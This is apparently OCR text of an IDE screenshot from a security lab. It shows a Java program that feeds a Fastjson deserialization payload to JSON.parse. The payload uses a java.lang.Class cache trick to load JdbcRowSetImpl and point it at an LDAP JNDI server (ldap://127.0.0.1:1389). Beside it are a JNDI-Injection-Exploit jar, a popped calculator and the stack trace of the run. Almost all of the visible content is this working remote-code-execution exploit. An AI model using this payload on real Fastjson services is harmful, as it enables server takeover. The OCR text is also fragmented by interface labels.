 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help untitled - Main.java
untitled src main java org example Main main
Main (1)
Project
pom.xml (untitled) Main.java Test.java
untitled E:\javaSec\Fastjson_less_than_1.2.25\untitled
.idea
src
main
java
org.example
Main
Person
Test
resources
test
target
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
pom.xml
External Libraries
Scratches and Consoles
Project
Bookmarks
Structure
6
no usages
7 public class Main {
no usages
8 public static void main(String[] args) {
9 String payload = "{\n" +
10 "    \"a\":{\n" +
11 "        \"@type\":\"java.lang.Class\",\n" +
12 "        \"val\":\"com.sun.rowset.JdbcRowSetImpl\"\n" +
13 "    },\n" +
14 "    \"b\":{\n" +
15 "        \"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" +
16 "        \"dataSourceName\":\"ldap://127.0.0.1:1389/ppcjug\",\n" +
17 "        \"autoCommit\":true\n" +
18 "    }\n" +
19 "}";
20 JSON.parse(payload);
21 }
2 3
Maven
Database
Notifications
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main (1)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at org.example.Main.main(Main.java:20)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 13 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 18 more
Process finished with exit code 1
先知社区
Version Control Run TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 1 sec, 686 ms (moments ago)
16:67 CRLF UTF-8 4 spaces